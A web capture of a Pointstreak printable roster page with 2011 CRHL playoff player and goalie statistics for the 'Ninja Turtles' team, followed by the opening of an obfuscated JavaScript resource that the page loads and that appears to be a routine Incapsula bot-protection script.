

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-team-roster.html?teamid=210471&seasonid=6941&sortby=gwg
body_size: 1663
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter Playoffs 2011)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Ninja Turtles				(
		Budweiser		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Player Stats</td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20" align="center">
			<div align="left"> #</div>
		  </td>
		  <td align="center">
			<div align="left">NAME (Position)</div>
		  </td>
		  <td align="center" width="30" > 
			<a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=gpp">GP</a>			</td>
	
			
				
			
		  		<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=gf">G</a>				</td>
						
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=a">A</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941">PTS</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=pim">PIM</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=ppg">PP</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=shg">SH</a>				</td>
				<td align="center" width="30"  class="highlightPlay"> 
					<a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=gwg">GWG</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=ppga">PPGA</a>				</td>
									</tr>
				<tr class="lightGrey">
			<td width="20">
			81			</td><td>
						    <a href="playerpage.html?playerid=3135433&seasonid=6941">
				Zach Henderson</a> 
				(F)
							</td><td align="center">
				6			</td>
			
						
			
				<td align="center">
					5	
				</td>			
				<td align="center">
					1				</td><td align="center">
					6			    </td><td align="center">
					18				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					2				</td>
				<td align="center">
					1.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			16			</td><td>
						    <a href="playerpage.html?playerid=4227557&seasonid=6941">
				Jeremy Dowswell</a> 
				(F)
							</td><td align="center">
				6			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					4				</td><td align="center">
					5			    </td><td align="center">
					3				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.83				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			22			</td><td>
						    <a href="playerpage.html?playerid=3135439&seasonid=6941">
				Andrew Greenwood</a> 
				(F)
							</td><td align="center">
				6			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					1				</td><td align="center">
					2			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.33				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			44			</td><td>
						    <a href="playerpage.html?playerid=3897508&seasonid=6941">
				François Kane</a> 
				(F)
							</td><td align="center">
				6			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					1				</td><td align="center">
					2			    </td><td align="center">
					3				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.33				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			89			</td><td>
						    <a href="playerpage.html?playerid=3135435&seasonid=6941">
				Daniel Wong-Fung</a> 
				(F)
							</td><td align="center">
				6			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					1				</td><td align="center">
					2			    </td><td align="center">
					9				</td>
				<td align="center">
					0				</td><td align="center">
					1				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.33				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			6			</td><td>
						    <a href="playerpage.html?playerid=4854830&seasonid=6941">
				Russell MacDonald</a> 
				(F)
							</td><td align="center">
				3			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					1				</td><td align="center">
					2			    </td><td align="center">
					3				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.67				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			20			</td><td>
						    <a href="playerpage.html?playerid=3897509&seasonid=6941">
				Sean McNamara</a> 
				(F)
							</td><td align="center">
				6			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					0				</td><td align="center">
					1			    </td><td align="center">
					3				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.17				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			18			</td><td>
						    <a href="playerpage.html?playerid=3135429&seasonid=6941">
				Daniel Mika</a> 
				(F)
							</td><td align="center">
				6			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					1				</td><td align="center">
					1			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.17				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			10			</td><td>
						    <a href="playerpage.html?playerid=3135427&seasonid=6941">
				David Greenwood</a> 
				(D)
							</td><td align="center">
				6			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			57			</td><td>
						    <a href="playerpage.html?playerid=3135440&seasonid=6941">
				Jon Vant</a> 
				(F)
							</td><td align="center">
				6			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					3				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			7			</td><td>
						    <a href="playerpage.html?playerid=3135425&seasonid=6941">
				Adam Koziol</a> 
				(D)
							</td><td align="center">
				4			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			29			</td><td>
						    <a href="playerpage.html?playerid=4227556&seasonid=6941">
				Ramsay Wright</a> 
				(D)
							</td><td align="center">
				4			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					3				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			2			</td><td>
						    <a href="playerpage.html?playerid=3135424&seasonid=6941">
				Ross Howarth</a> 
				(D)
							</td><td align="center">
				2			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
						</td><td>
						    <a href="playerpage.html?playerid=&seasonid=6941">
				</a> 
							</td><td align="center">
							</td>
			
						
			
				<td align="center">
						
				</td>			
				<td align="center">
									</td><td align="center">
								    </td><td align="center">
									</td>
				<td align="center">
									</td><td align="center">
									</td>
				</td><td align="center">
									</td>
				<td align="center">
									</td>
							
					</tr>


</table>
	  <br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Goalie Stats<a name="goalie">&nbsp;</a></td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20">
			<div align="left">#</div>
		  </td>
		  <td>
			<div align="left">NAME</div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=gp#goalie">GP</a>			  </div>
		  </td>
		 <td width="25"  >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=min#goalie">MIN</a>		     </div>
		  </td>
		  <td width="25"  >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=w#goalie">W</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=l#goalie">L</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=t#goalie">T</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=so#goalie">SO</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields"href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=ga#goalie">GA</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=210471&seasonid=6941&sortby=gaa#goalie">GAA</a>			  </div>
		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			31		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=3135423&seasonid=6941">
			Ian Wesa			</a>  </td>
		  <td width="25" align="right">
			6		  </td>
		   <td width="25" align="right">
			264		  </td>
		  <td width="25" align="right">
			3		  </td>
		  <td width="25" align="right">
			3		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			1		  </td>
		  <td width="25" align="right">
			11		  </td>
		  <td width="25" align="right">
			1.83		  </td>
		  		</tr>
		</table>
		<br />
				<p><br>
			<br>
						</p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1378214904" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1378214904
body_size: 19450
content:
var _0x857a=['\x77\x72\x68\x38\x45\x33\x6e\x43\x69\x73\x4b\x78\x45\x4d\x4b\x42\x55\x73\x4f\x52','\x59\x4d\x4b\x5a\x77\x34\x30\x3d','\x77\x6f\x45\x38\x66\x6e\x33\x43\x6a\x4d\x4b\x58','\x53\x68\x42\x68','\x77\x35\x72\x44\x71\x4d\x4f\x48\x77\x34\x66\x44\x68\x6e\x51\x3d','\x77\x70\x35\x57\x49\x77\x3d\x3d','\x77\x71\x45\x58\x52\x51\x3d\x3d','\x77\x70\x77\x51\x64\x41\x3d\x3d','\x77\x71\x72\x44\x6d\x52\x49\x3d','\x77\x72\x33\x43\x72\x47\x56\x74\x77\x35\x33\x43\x6a\x51\x3d\x3d','\x46\x73\x4f\x47\x77\x6f\x41\x3d','\x77\x72\x64\x74\x4d\x41\x3d\x3d','\x77\x71\x50\x43\x71\x38\x4f\x53\x51\x4d\x4f\x4c\x55\x41\x3d\x3d','\x77\x70\x67\x30\x51\x67\x3d\x3d','\x57\x73\x4b\x68\x77\x34\x30\x3d','\x77\x37\x45\x48\x42\x41\x3d\x3d','\x77\x37\x6e\x44\x70\x38\x4f\x78\x59\x6b\x58\x44\x6d\x67\x3d\x3d','\x77\x72\x46\x58\x49\x77\x3d\x3d','\x66\x58\x37\x44\x76\x77\x3d\x3d','\x77\x34\x37\x44\x69\x43\x51\x3d','\x77\x36\x70\x72\x62\x41\x3d\x3d','\x47\x73\x4b\x30\x58\x73\x4f\x41\x4b\x6a\x67\x42\x77\x72\x6e\x44\x74\x45\x41\x3d','\x77\x37\x6c\x76\x53\x73\x4b\x55\x77\x34\x67\x33','\x63\x31\x56\x30','\x47\x52\x77\x66\x51\x38\x4b\x32\x77\x34\x45\x2b\x64\x55\x73\x69\x77\x72\x6b\x3d','\x77\x71\x59\x47\x64\x48\x6e\x43\x6e\x41\x3d\x3d','\x77\x72\x41\x78\x65\x45\x72\x43\x74\x63\x4b\x54','\x63\x6a\x78\x63\x41\x4d\x4f\x72\x77\x35\x4e\x75\x61\x41\x6b\x42\x77\x37\x74\x6e\x77\x36\x7a\x43\x67\x41\x3d\x3d','\x77\x37\x31\x6c\x77\x72\x30\x3d','\x77\x70\x33\x44\x6c\x73\x4b\x73','\x77\x37\x33\x43\x6a\x79\x6e\x43\x6d\x6e\x7a\x44\x75\x41\x3d\x3d','\x77\x37\x63\x61\x43\x43\x35\x43\x77\x36\x4d\x3d','\x77\x37\x6a\x43\x68\x43\x50\x43\x6d\x48\x44\x44\x6e\x32\x41\x3d','\x77\x36\x4c\x43\x6e\x79\x58\x43\x6a\x6e\x7a\x44\x6f\x67\x3d\x3d','\x77\x6f\x54\x43\x6f\x31\x51\x3d','\x59\x53\x6f\x32\x77\x72\x55\x36\x43\x73\x4f\x4e','\x77\x71\x44\x44\x6c\x38\x4b\x55\x55\x4d\x4f\x5a\x77\x70\x30\x3d','\x77\x72\x54\x43\x70\x73\x4f\x41\x52\x67\x3d\x3d','\x77\x36\x46\x57\x77\x70\x34\x34\x4e\x4d\x4f\x32','\x77\x70\x49\x70\x51\x4d\x4b\x31\x52\x73\x4b\x55','\x64\x73\x4f\x4f\x77\x6f\x50\x43\x6e\x63\x4f\x49','\x77\x35\x74\x31\x57\x63\x4b\x48\x77\x37\x41\x3d','\x77\x71\x37\x44\x73\x38\x4b\x6a\x62\x44\x33\x44\x6b\x73\x4f\x4d\x77\x35\x2f\x43\x68\x4d\x4f\x6d\x77\x34\x6e\x43\x6c\x58\x64\x71\x47\x53\x49\x6d\x77\x37\x38\x34\x57\x79\x78\x37\x55\x56\x4c\x43\x6b\x55\x4c\x43\x71\x68\x63\x69\x77\x34\x6f\x50\x77\x70\x2f\x43\x74\x77\x5a\x32\x4b\x7a\x44\x43\x69\x73\x4f\x4a\x49\x4d\x4f\x36\x50\x63\x4f\x4b\x42\x52\x58\x44\x67\x4d\x4f\x48\x77\x6f\x5a\x51','\x77\x6f\x6e\x44\x75\x42\x52\x46\x77\x37\x59\x3d','\x77\x6f\x50\x43\x6d\x38\x4f\x79','\x77\x70\x58\x43\x76\x31\x7a\x43\x6f\x42\x5a\x4f','\x77\x34\x33\x43\x6d\x63\x4f\x55','\x4a\x63\x4f\x67\x77\x36\x76\x43\x6d\x58\x62\x43\x75\x41\x3d\x3d','\x77\x70\x66\x44\x6d\x78\x6f\x3d','\x77\x6f\x77\x72\x4b\x67\x3d\x3d','\x77\x72\x72\x44\x74\x38\x4f\x44','\x77\x71\x6e\x44\x6a\x63\x4b\x53','\x77\x70\x54\x43\x73\x73\x4f\x31','\x77\x70\x76\x44\x6b\x4d\x4b\x71','\x77\x6f\x34\x78\x63\x57\x6a\x43\x75\x63\x4b\x4c','\x77\x6f\x77\x36\x48\x73\x4f\x53\x53\x73\x4b\x6e','\x77\x36\x7a\x43\x70\x38\x4f\x61\x56\x63\x4f\x76\x56\x7a\x70\x6e','\x59\x78\x4d\x35','\x42\x52\x56\x6f','\x77\x6f\x6e\x43\x72\x30\x48\x43\x72\x77\x3d\x3d','\x65\x4d\x4b\x5a\x77\x35\x59\x3d','\x77\x6f\x72\x43\x6e\x6d\x34\x3d','\x77\x72\x44\x44\x75\x38\x4b\x51\x4d\x54\x42\x77\x65\x73\x4b\x4a','\x77\x37\x7a\x43\x74\x4d\x4b\x58\x44\x6c\x73\x3d','\x4f\x73\x4f\x77\x77\x36\x66\x43\x6a\x58\x62\x43\x6f\x67\x3d\x3d','\x66\x38\x4b\x5a\x77\x36\x6c\x53\x77\x70\x30\x77\x77\x72\x44\x44\x70\x63\x4b\x55\x77\x34\x37\x43\x6f\x38\x4f\x57\x41\x73\x4f\x66\x77\x72\x58\x43\x6d\x6c\x42\x42\x77\x36\x49\x4b\x77\x71\x6b\x69\x4e\x63\x4b\x35\x62\x41\x68\x4e\x77\x36\x6f\x70\x77\x34\x4d\x71\x4f\x73\x4b\x36\x4c\x69\x63\x36\x77\x34\x78\x55\x77\x37\x7a\x43\x73\x77\x3d\x3d','\x65\x6a\x46\x61\x77\x6f\x45\x3d','\x77\x71\x37\x43\x71\x33\x51\x3d','\x77\x34\x72\x44\x74\x63\x4f\x45\x77\x34\x62\x44\x73\x33\x49\x3d','\x77\x37\x78\x6d\x65\x77\x3d\x3d','\x77\x70\x49\x33\x66\x4d\x4f\x6d\x58\x4d\x4f\x37','\x77\x35\x4c\x43\x73\x63\x4f\x42','\x54\x38\x4f\x4c\x77\x6f\x4d\x3d','\x43\x73\x4b\x70\x63\x77\x3d\x3d','\x77\x36\x44\x43\x6d\x46\x48\x44\x68\x46\x31\x48\x77\x34\x31\x76\x77\x6f\x4c\x44\x69\x55\x50\x43\x6e\x7a\x44\x44\x68\x73\x4f\x2b\x77\x71\x66\x44\x6e\x63\x4b\x6d\x43\x38\x4f\x31\x49\x73\x4b\x66\x50\x63\x4b\x66\x66\x73\x4f\x51\x4a\x38\x4b\x77\x77\x70\x39\x53\x51\x4d\x4b\x64\x77\x34\x63\x33\x77\x35\x30\x56\x77\x36\x37\x43\x74\x51\x37\x44\x6e\x77\x3d\x3d','\x77\x36\x74\x53\x77\x71\x41\x3d','\x77\x6f\x50\x44\x67\x63\x4b\x68\x49\x7a\x42\x31','\x77\x72\x73\x65\x64\x41\x3d\x3d','\x52\x48\x6c\x48\x77\x72\x68\x78\x77\x34\x6e\x44\x6e\x73\x4f\x72\x77\x35\x4c\x43\x74\x51\x3d\x3d','\x77\x34\x34\x57\x4f\x4d\x4f\x4f\x77\x35\x62\x43\x6f\x4d\x4b\x34\x62\x33\x70\x59','\x53\x42\x31\x37','\x59\x58\x66\x44\x6c\x73\x4f\x43\x77\x35\x44\x44\x70\x51\x3d\x3d','\x77\x36\x58\x43\x68\x52\x54\x43\x69\x58\x72\x44\x75\x57\x6a\x44\x67\x67\x3d\x3d','\x44\x4d\x4b\x74\x77\x6f\x30\x3d','\x77\x70\x77\x6e\x48\x63\x4f\x54\x66\x63\x4b\x36\x77\x37\x63\x48\x77\x37\x33\x44\x71\x51\x3d\x3d','\x77\x72\x58\x44\x6e\x7a\x6f\x3d','\x77\x34\x34\x75\x49\x63\x4f\x39\x48\x4d\x4f\x76\x77\x71\x77\x49\x56\x32\x6e\x43\x71\x6b\x67\x63\x77\x6f\x33\x44\x67\x77\x3d\x3d','\x77\x37\x63\x66\x42\x6a\x52\x43','\x77\x6f\x74\x2b\x44\x51\x3d\x3d','\x77\x37\x62\x44\x71\x73\x4f\x2b\x64\x33\x44\x44\x68\x67\x3d\x3d','\x77\x6f\x58\x43\x74\x73\x4f\x54','\x4d\x73\x4b\x4a\x77\x34\x54\x44\x6a\x63\x4f\x30\x77\x35\x6a\x43\x76\x4d\x4f\x41\x77\x70\x77\x71\x4b\x4d\x4f\x64\x77\x34\x50\x44\x69\x38\x4f\x58\x4f\x38\x4f\x53\x63\x4d\x4b\x2f\x77\x72\x59\x70\x77\x36\x7a\x43\x74\x63\x4b\x51\x49\x6b\x6e\x44\x75\x63\x4b\x43\x43\x48\x62\x43\x72\x4d\x4f\x58\x77\x37\x6b\x30\x5a\x6b\x48\x43\x6e\x33\x50\x43\x73\x73\x4f\x6c','\x77\x37\x4c\x43\x68\x53\x6a\x43\x6c\x6d\x48\x44\x74\x51\x3d\x3d','\x77\x36\x50\x43\x72\x43\x30\x3d','\x77\x34\x33\x43\x76\x73\x4b\x30','\x52\x38\x4b\x2b\x53\x63\x4f\x75\x77\x34\x4a\x58\x64\x77\x59\x3d','\x77\x70\x45\x58\x62\x48\x55\x3d','\x77\x70\x7a\x44\x67\x63\x4b\x37\x45\x43\x31\x77\x61\x51\x3d\x3d','\x57\x4d\x4b\x71\x77\x37\x41\x3d','\x4b\x41\x56\x77\x77\x71\x7a\x43\x6c\x73\x4f\x74\x77\x70\x55\x3d','\x77\x37\x51\x58\x4f\x77\x3d\x3d','\x4e\x6a\x4c\x44\x6e\x63\x4f\x64\x77\x35\x54\x44\x70\x4d\x4f\x73\x5a\x54\x41\x2b','\x77\x70\x72\x43\x6c\x38\x4f\x77\x77\x6f\x2f\x44\x6e\x67\x73\x4c\x4e\x7a\x2f\x44\x73\x77\x49\x3d','\x77\x36\x62\x43\x76\x73\x4f\x37','\x50\x52\x46\x63','\x77\x71\x54\x43\x76\x6b\x73\x3d','\x77\x72\x37\x44\x68\x4d\x4b\x2b','\x4d\x4d\x4b\x51\x77\x36\x34\x3d','\x4a\x63\x4f\x55\x77\x70\x59\x3d','\x77\x70\x63\x45\x53\x67\x3d\x3d','\x49\x77\x56\x71\x77\x70\x2f\x43\x69\x38\x4f\x6f','\x4e\x38\x4f\x58\x54\x41\x3d\x3d','\x77\x37\x6a\x44\x69\x6a\x2f\x43\x69\x51\x68\x45\x47\x63\x4f\x50\x63\x73\x4f\x69\x77\x6f\x67\x3d','\x77\x35\x6e\x43\x6f\x38\x4b\x48\x47\x6b\x56\x4c\x50\x73\x4b\x4a','\x77\x6f\x5a\x58\x4f\x63\x4b\x56\x77\x71\x2f\x44\x71\x38\x4b\x6e\x5a\x73\x4f\x55\x77\x36\x6b\x4d','\x4d\x73\x4f\x77\x77\x36\x76\x43\x6e\x32\x58\x43\x72\x53\x66\x43\x73\x77\x3d\x3d','\x77\x36\x6e\x43\x67\x73\x4b\x33','\x77\x34\x46\x6c\x77\x6f\x63\x3d','\x77\x70\x78\x31\x41\x67\x3d\x3d','\x4a\x63\x4f\x4c\x77\x72\x62\x43\x6a\x51\x3d\x3d','\x77\x37\x7a\x44\x67\x43\x58\x43\x72\x68\x56\x62\x43\x51\x3d\x3d','\x52\x67\x6a\x43\x6a\x51\x3d\x3d','\x77\x35\x72\x44\x6b\x48\x72\x44\x6c\x51\x70\x67\x4b\x63\x4f\x6a\x55\x4d\x4f\x43\x77\x35\x45\x6c\x77\x36\x55\x2b\x77\x34\x76\x43\x67\x6c\x35\x63\x48\x30\x2f\x43\x6e\x38\x4f\x39\x4c\x38\x4b\x51\x54\x38\x4b\x66\x77\x37\x7a\x43\x67\x53\x37\x44\x70\x63\x4f\x64\x77\x6f\x2f\x44\x67\x30\x42\x31\x77\x6f\x41\x55\x77\x72\x50\x44\x70\x4d\x4f\x32','\x66\x63\x4f\x54\x77\x6f\x34\x3d','\x4e\x77\x31\x6c','\x77\x34\x4a\x63\x77\x70\x72\x44\x6d\x6e\x6e\x43\x6b\x51\x3d\x3d','\x77\x37\x54\x44\x6c\x79\x6b\x3d','\x77\x37\x39\x2f\x51\x73\x4b\x56\x77\x37\x30\x77','\x77\x72\x70\x57\x45\x41\x3d\x3d','\x77\x37\x45\x42\x44\x6a\x68\x51\x77\x37\x68\x4f\x41\x4d\x4b\x62','\x77\x72\x64\x78\x48\x47\x7a\x43\x76\x63\x4b\x32','\x42\x38\x4b\x6d\x77\x35\x30\x3d','\x77\x34\x76\x43\x6d\x79\x77\x3d','\x4e\x43\x76\x43\x76\x51\x54\x43\x6d\x77\x3d\x3d','\x77\x6f\x4c\x43\x6e\x63\x4f\x5a\x77\x71\x58\x44\x76\x6a\x41\x3d','\x77\x35\x30\x67\x44\x41\x3d\x3d','\x55\x79\x37\x43\x70\x41\x3d\x3d','\x77\x34\x4d\x30\x63\x38\x4f\x74\x57\x38\x4f\x32','\x43\x4d\x4f\x79\x64\x41\x3d\x3d','\x77\x6f\x6e\x44\x74\x73\x4b\x37','\x77\x71\x62\x44\x67\x7a\x44\x43\x6c\x67\x39\x54','\x52\x52\x37\x44\x71\x43\x76\x43\x70\x77\x3d\x3d','\x77\x35\x6a\x44\x74\x4d\x4f\x73','\x77\x37\x64\x45\x52\x51\x3d\x3d','\x46\x4d\x4f\x45\x77\x71\x62\x43\x6a\x63\x4b\x58\x54\x73\x4b\x61\x50\x63\x4b\x4d','\x77\x70\x30\x6a\x51\x63\x4b\x35\x57\x38\x4b\x5a','\x50\x4d\x4f\x43\x77\x6f\x38\x3d','\x77\x34\x42\x32\x51\x41\x3d\x3d','\x62\x73\x4b\x58\x77\x36\x45\x48\x77\x72\x44\x44\x70\x57\x55\x65\x77\x71\x7a\x44\x71\x67\x3d\x3d','\x77\x36\x6b\x73\x42\x41\x3d\x3d','\x77\x34\x54\x43\x6e\x73\x4f\x74\x47\x63\x4b\x39\x77\x34\x51\x3d','\x61\x51\x37\x44\x72\x77\x3d\x3d','\x77\x70\x41\x51\x4c\x4d\x4f\x51\x77\x37\x6b\x3d','\x42\x79\x74\x32','\x42\x4d\x4f\x61\x77\x6f\x34\x3d','\x4f\x4d\x4b\x30\x77\x71\x41\x3d','\x77\x70\x59\x37\x54\x48\x76\x43\x76\x38\x4b\x4b\x62\x73\x4b\x4e','\x47\x4d\x4b\x6c\x77\x6f\x4a\x76\x46\x67\x41\x3d','\x77\x36\x55\x31\x4b\x77\x3d\x3d','\x47\x73\x4f\x68\x77\x34\x55\x3d','\x77\x6f\x54\x44\x6f\x38\x4f\x48\x77\x35\x76\x44\x71\x57\x2f\x43\x73\x45\x5a\x42\x77\x70\x4d\x45\x77\x6f\x74\x67\x43\x63\x4f\x4e\x77\x70\x51\x3d','\x77\x35\x6e\x44\x74\x44\x6f\x3d','\x77\x70\x66\x44\x72\x38\x4b\x68','\x77\x70\x44\x44\x6c\x38\x4f\x2f\x77\x6f\x38\x4c\x52\x38\x4f\x56\x4f\x53\x4a\x79\x50\x31\x66\x44\x75\x63\x4b\x45\x77\x37\x2f\x44\x73\x73\x4b\x65','\x4f\x43\x50\x44\x76\x41\x33\x44\x69\x73\x4b\x32\x77\x37\x4a\x71\x77\x6f\x67\x3d','\x77\x70\x45\x6b\x63\x32\x62\x43\x75\x51\x3d\x3d','\x4d\x63\x4b\x58\x54\x51\x3d\x3d','\x66\x48\x50\x44\x6a\x41\x3d\x3d','\x58\x41\x78\x61\x57\x4d\x4f\x72\x77\x35\x4e\x53\x62\x41\x45\x71\x77\x72\x55\x3d','\x77\x6f\x34\x2b\x5a\x38\x4f\x6d\x51\x63\x4f\x39\x77\x36\x67\x3d','\x50\x38\x4b\x48\x77\x36\x45\x45\x77\x71\x48\x44\x71\x77\x3d\x3d','\x44\x43\x51\x41\x61\x33\x4e\x4e\x77\x70\x56\x53\x45\x77\x3d\x3d','\x4a\x73\x4f\x42\x77\x36\x49\x4f\x77\x71\x67\x47\x77\x72\x6e\x44\x67\x73\x4b\x78\x77\x36\x50\x43\x6f\x73\x4f\x4f','\x59\x6d\x44\x44\x67\x41\x3d\x3d','\x77\x71\x58\x44\x6e\x4d\x4b\x65\x55\x73\x4f\x56\x77\x72\x72\x43\x6a\x77\x3d\x3d','\x77\x6f\x45\x7a\x58\x4d\x4b\x32','\x62\x57\x4e\x46','\x51\x78\x50\x44\x73\x54\x6e\x43\x71\x38\x4b\x31\x45\x67\x3d\x3d','\x77\x36\x37\x44\x69\x7a\x58\x43\x6e\x78\x70\x66\x41\x73\x4f\x4a\x59\x67\x3d